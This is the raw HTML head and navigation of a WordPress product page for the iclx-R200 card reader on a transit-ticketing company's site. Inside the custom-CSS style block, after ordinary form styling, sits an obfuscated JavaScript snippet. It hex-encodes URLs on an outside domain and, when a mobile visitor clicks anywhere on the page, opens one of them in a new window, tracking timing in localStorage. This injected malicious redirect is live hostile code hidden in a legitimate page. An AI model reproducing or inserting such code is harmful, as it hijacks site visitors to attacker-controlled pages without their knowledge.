<style id='theme-styles-inline-css' type='text/css'>
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7; } .hb-custom-header > div, .mk-header-bg { background-color:#19191a; } .mk-classic-nav-bg { background-color:#19191a; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#19191a; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:; font-size:14px; text-transform:none; } body { font-family:Open Sans } @font-face { font-family:'star'; src:url('https://www.integri-sys.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://www.integri-sys.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://www.integri-sys.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://www.integri-sys.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://www.integri-sys.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://www.integri-sys.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://www.integri-sys.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://www.integri-sys.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://www.integri-sys.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://www.integri-sys.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://www.integri-sys.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://www.integri-sys.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://www.integri-sys.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.integri-sys.com/wp-content/plugins/js_composer_theme/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://www.integri-sys.com/wp-content/uploads/mk_assets/theme-options-production-1722525330.css?ver=1722525326' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://www.integri-sys.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://www.integri-sys.com/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.integri-sys.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-content/plugins/awesome-logos/js/awesome.logos.js?ver=1" id="wps-logos-js-js"></script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.7.4" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
/* ]]> */
</script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.5.7"};
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.integri-sys.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.integri-sys.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.5.7" id="layerslider-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.integri-sys.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.5.7" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.js?ver=1" id="featuresbox-style-js"></script>
<script type="text/javascript" id="postgrid-style-js-extra">
/* <![CDATA[ */
var postgrid_ajax_load = {"ajax_url":"https:\/\/www.integri-sys.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/www.integri-sys.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.integri-sys.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.js?ver=1" id="postgrid-style-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.5.7 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.integri-sys.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.integri-sys.com/wp-json/wp/v2/pages/4920" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.integri-sys.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.integri-sys.com/iclx-r200reader-2/" />
<link rel='shortlink' href='https://www.integri-sys.com/?p=4920' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.integri-sys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.integri-sys.com%2Ficlx-r200reader-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.integri-sys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.integri-sys.com%2Ficlx-r200reader-2%2F&#038;format=xml" />
<script>var ms_grabbing_curosr='https://www.integri-sys.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://www.integri-sys.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.2.0 - Responsive Touch Image Slider" />
<style></style><script> var isTest = false; </script>
<meta itemprop="author" content="wpadmin" /><meta itemprop="datePublished" content="26 enero, 2021" /><meta itemprop="dateModified" content="11 febrero, 2021" /><meta itemprop="publisher" content="integri-sys" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style class='cf7-style' media='screen' type='text/css'>

#responsive-form{
    max-width:600px /*-- change this to get your desired form width --*/;
    margin:0 auto;
        width:100%;
}
.form-row{
    width: 100%;
}
.column-half, .column-full{
    float: left;
    position: relative;
    padding: 0.65rem;
    width:100%;
    height:10%;
    -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
    content: "";
    display: table;
    clear: both;
}
 
/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
    .column-half{
        width: 50%;
    }
} 

</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			div.wpcf7-response-output.wpcf7-display-none{
border: none;
}

#responsive-form{
    max-width:600px /*-- change this to get your desired form width --*/;
    margin:0 auto;
        width:100%;
}
.form-row{
    width: 100%;
}
.column-half, .column-full{
    float: left;
    position: relative;
    padding: 0.65rem;
    width:100%;
    -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
    content: "";
    display: table;
    clear: both;
}
 
/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
    .column-half{
        width: 50%;
    }
}


input{height:60px!important;}
textarea {height:120px!important;}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x61\x75\x43\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x53\x6a\x72\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x55\x79\x6e\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x79\x47\x4b\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x63\x5a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x61\x62\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x73\x4e\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x61\x44\x78\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x4c\x76\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x75\x62\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<meta name="generator" content="Jupiter 6.1.1" />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1611670557060{margin-bottom: 0px !important;}.vc_custom_1611670600133{margin-bottom: 0px !important;}.vc_custom_1611670638851{margin-bottom: 0px !important;}.vc_custom_1613074413402{margin-bottom: 0px !important;}.vc_custom_1613075548535{margin-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="page-template-default page page-id-4920 _masterslider _msp_version_3.2.0 wp-megamenu wpb-js-composer js-comp-ver-6.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" class="trans-header">

				 
    <header data-height='85'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin='light'
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-false menu-hover-5 sticky-style-fixed mk-background-stretch boxed-header  transparent-header light-skin bg-true" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-5" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-english-menu" class="main-navigation-ul"><li id="menu-item-4972" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/home-en/">Home</a></li>
<li id="menu-item-4973" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#products">Products</a>
<ul style="" class="sub-menu mega_col_9">
	<li id="menu-item-4974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega_col_9 mk_mega_first"><div class="megamenu-title">Card Reader</div>
	<ul style="" class="sub-menu mega_col_9">
		<li id="menu-item-4975" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/icl-mini-5-2/">icl Mini</a></li>
		<li id="menu-item-4976" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/icl-miniplus-2/">icl Mini+</a></li>
		<li id="menu-item-4977" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclmposbt-2/">iCL mPOS BT</a></li>
	</ul>
</li>
	<li id="menu-item-4978" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children mega_col_9"><div class="megamenu-title">Desk Validators</div>
	<ul style="" class="sub-menu mega_col_9">
		<li id="menu-item-4981" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclxdesktopreaders-2/">iclx Desktop Readers</a></li>
		<li id="menu-item-4980" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclx-r50reader/">iclx-R50 Reader</a></li>
		<li id="menu-item-4979" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4920 current_page_item"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclx-r200reader-2/">iclx-R200 Reader</a></li>
		<li id="menu-item-5417" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclxdesktopreaders-4/">iCL-mPOS+</a></li>
		<li id="menu-item-5416" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclxdesktopreaders-3-2/">iCL-mPOS XL</a></li>
	</ul>
</li>
	<li id="menu-item-4982" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children mega_col_9"><div class="megamenu-title">Bus Validators</div>
	<ul style="" class="sub-menu mega_col_9">
		<li id="menu-item-4984" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4920 current_page_item"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclx-r200reader-2/">iclx-R200 Reader</a></li>
		<li id="menu-item-5108" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclx-vl50-english/">iCLx VL50</a></li>
		<li id="menu-item-4983" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclx-v100validator-2/">iCLx V100 Validator</a></li>
	</ul>
</li>
	<li id="menu-item-4985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega_col_9"><div class="megamenu-title">Turnstile validators</div>
	<ul style="" class="sub-menu mega_col_9">
		<li id="menu-item-5011" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclx-ts10turnstile-2/">iclx-TS10 Turnstile</a></li>
	</ul>
</li>
	<li id="menu-item-4986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega_col_9"><div class="megamenu-title">Driver Console</div>
	<ul style="" class="sub-menu mega_col_9">
		<li id="menu-item-4987" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclx-c100-console-2/">iclx C100 Console</a></li>
	</ul>
</li>
	<li id="menu-item-4988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega_col_9"><div class="megamenu-title">Self-assisted Terminal</div>
	<ul style="" class="sub-menu mega_col_9">
		<li id="menu-item-4989" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclx-t200-2/">iclx-T200 Terminal</a></li>
	</ul>
</li>
	<li id="menu-item-4990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega_col_9"><div class="megamenu-title">Mobile Terminals</div>
	<ul style="" class="sub-menu mega_col_9">
		<li id="menu-item-5415" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/ipos-381-3-2/">iPOS-335</a></li>
		<li id="menu-item-4991" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/ipos-365-2/">iPOS-365</a></li>
		<li id="menu-item-4992" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/ipos-381-2/">iPOS-381</a></li>
		<li id="menu-item-4993" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/ipos-396-2/">iPOS-396</a></li>
		<li id="menu-item-5414" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/ipos-365-3-2/">iPOS-1000</a></li>
	</ul>
</li>
	<li id="menu-item-5126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega_col_9"><div class="megamenu-title">iCLx Platform</div>
	<ul style="" class="sub-menu mega_col_9">
		<li id="menu-item-5127" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/iclx-platform/">ICLx Platform</a></li>
	</ul>
</li>
	<li id="menu-item-4997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega_col_9"><div class="megamenu-title">SUBE</div>
	<ul style="" class="sub-menu mega_col_9">
		<li id="menu-item-5021" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/terminalessube-2/">SUBE Terminals</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4999" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">solutions</a></li>
<li id="menu-item-5000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/desarrollodesoftware-2/">Services</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-5004" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.integri-sys.com/desarrollodesoftware-2/">Software development</a></li>
